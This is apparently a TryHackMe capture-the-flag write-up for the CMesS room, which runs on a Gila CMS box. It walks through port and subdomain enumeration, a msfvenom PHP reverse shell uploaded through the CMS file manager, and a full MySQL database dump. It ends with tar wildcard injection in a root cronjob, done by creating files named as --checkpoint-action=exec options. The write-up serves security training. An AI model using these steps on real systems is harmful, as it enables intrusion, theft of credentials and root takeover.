CMesS
Introduction:
Welcome to my another writeup! In this TryHackMe CMesS room, there are tons of stuff that’s worth learning! Without further ado, let’s dive in.
Background:
Can you root this Gila CMS box?
Please add
MACHINE_IP_ADDRESScmess.thm to/etc/hosts.
Please also note that this box does not require brute forcing!
Difficulty:
Medium
Enumeration:
Rustscan result:
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# export IP=10.10.13.182
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 -a $IP -- -sC -sV -oN rustscan/rustscan.txt
...
Open 10.10.13.182:22
Open 10.10.13.182:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-07 02:22 EDT
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCvfxduhH7oHBPaAYuN66Mf6eL6AJVYqiFAh6Z0gBpD08k+pzxZDtbA3cdniBw3+DHe/uKizsF0vcAqoy8jHEXOOdsOmJEqYXjLJSayzjnPwFcuaVaKOjrlmWIKv6zwurudO9kJjylYksl0F/mRT6ou1+UtE2K7lDDiy4H3CkBZALJvA0q1CNc53sokAUsf5eEh8/t8oL+QWyVhtcbIcRcqUDZ68UcsTd7K7Q1+GbxNa3wftE0xKZ+63nZCVz7AFEfYF++glFsHj5VH2vF+dJMTkV0jB9hpouKPGYmxJK3DjHbHk5jN9KERahvqQhVTYSy2noh9CBuCYv7fE2DsuDIF
| 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGOVQ0bHJHx9Dpyf9yscggpEywarn6ZXqgKs1UidXeQqyC765WpF63FHmeFP10e8Vd3HTdT3d/T8Nk3Ojt8mbds=
| 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFUGmaB6zNbqDfDaG52mR3Ku2wYe1jZX/x57d94nxxkC
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
The rustscan result indicates that port 22 and 80 is open, which is SSH and HTTP respectively, and the target is a Ubuntu machine.
HTTP Port:
Use ffuf to fuzz the subdomain:
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://cmess.thm/ -H "HOST: FUZZ.cmess.thm" -fw 522
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://cmess.thm/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.cmess.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 522
________________________________________________
dev [Status: 200, Size: 934, Words: 191, Lines: 31, Duration: 2924ms]
:: Progress: [4989/4989] :: Job [1/1] :: 174 req/sec :: Duration: [0:00:32] :: Errors: 0 ::
We found dev subdomain.
Add dev.cmess.thm in /etc/hosts.
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# nano /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.13.182 cmess.thm dev.cmess.thm
http://dev.cmess.thm/ content:

Since we now have the andre credential, we can login to the Gila CMS admin panel with his email and password.


Initial Shell:
Now we have control of the admin panel, we can now upload a reverse shell in Content -> File Manager.

First, generate a php reverse shell via msfvenom:
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# msfvenom -p php/reverse_php LHOST=tun0 LPORT=443 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3036 bytes
Saved as: shell.php
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# cp shell.php /home/nam/Downloads
Then, upload the reverse shell:



Finally, setup a listener and trigger it via browsing http://cmess.thm/assets/shell.php.


Privilege Escalation:
www-data to andre:
In the “File Manager”, we can also see there is a config.php file, which contains MySQL database configuration, such as user and password.

We can now login into MySQL database and dump the entire database:
mysqldump -uroot -p[redacted] --all-databases > /var/www/html/assets/databases.sql
Now we can download the databases via wget:
┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# wget http://cmess.thm/assets/databases.sql
By looking through the database dump, we can see there is a hash for andre user:

However, I found that this hash is uncrackable.
By enumerating much deeper, I found a .password.bak file in /opt:

We can now ssh in andre user with newly found password.

andre to root:
user.txt:

By doing manual enumeration, I found that there is one cronjob is running every two minutes.
andre@cmess:~$ cat /etc/crontab
...
# m h dom mon dow user command
...
*/2 * * * * root cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz *
We can gain a root privilege is because that cronjob is running as root, and using a wildcard to tar all the files in /home/andre/backup.
According to GTFObins, we can create files that will be interpreted as options for the tar command, to ultimately execute something like a reverse shell.

To do so, we can write a bash reverse shell, and create two files: --checkpoint=1 and --checkpoint-action=exec=bash revshell.sh. Then wait the cronjob runs.

Proof-of-Concept:

Rooted

Conclusion
What we’ve learned:
- Subdomain enumeration
- Abusing Gila CMS to gain an initial shell
- Dumping MySQL database entires
- Abusing a cronjob that’s running tar command to gain root privilege
- Wildcard in a cronjob could lead to root privilege